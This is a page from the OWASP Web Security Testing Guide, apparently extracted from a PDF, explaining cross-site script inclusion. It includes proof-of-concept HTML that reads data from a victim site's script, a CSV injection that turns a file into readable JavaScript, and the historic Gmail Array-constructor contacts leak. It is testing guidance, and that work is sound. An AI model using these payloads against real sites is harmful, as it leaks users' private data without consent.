 Web Security Testing Guide v4.2
422
<body>
<div id="result">
</div>
<script>
function globalFunction(param) {
var div = document.getElementById("result");
div.innerHTML = "Your secret data: <b>" + param + "</b>";
}
</script>
<script src="https://victim.com/internal/api.js"></script>
</body>
</html>
There are other XSSI vulnerabilities that can result in sensitive data leakage either via JavaScript prototype chains or
global function calls. For more on these attacks, see The Unexpected Dangers of Dynamic JavaScript.
3. Sensitive Data Leakage via CSV with Quotations Theft
To leak data the attacker/tester has to be able to inject JavaScript code into the CSV data. The following example code
is an excerpt from Takeshi Terada’s Identiﬁer based XSSI attacks whitepaper.
HTTP/1.1 200 OK
Content-Type: text/csv
Content-Disposition: attachment; filename="a.csv"
Content-Length: xxxx
1,"___","aaa@a.example","03-0000-0001"
2,"foo","bbb@b.example","03-0000-0002"
...
98,"bar","yyy@example.net","03-0000-0088"
99,"___","zzz@example.com","03-0000-0099"
In this example, using the ___ columns as injection points and inserting JavaScript strings in their place has the
following result.
1,""",$$$=function(){/*","aaa@a.example","03-0000-0001"
2,"foo","bbb@b.example","03-0000-0002"
...
98,"bar","yyy@example.net","03-0000-0088"
99,"*/}//","zzz@example.com","03-0000-0099"
Jeremiah Grossman wrote about a similar vulnerability in Gmail in 2006 that allowed the extraction of user contacts in
JSON. In this case, the data was received from Gmail and parsed by the browser JavaScript engine using an
unreferenced Array constructor to leak the data. An attacker could access this Array with the sensitive data by deﬁning
and overwriting the internal Array constructor like this:
<!DOCTYPE html>
<html>
<head>
<title>Leaking gmail contacts via JSON </title>
</head>
<body>
<script>
function Array() {
// steal data
}
</script>
<script src="http://mail.google.com/mail/?_url_scrubbed_"></script>
</body>
</html>
 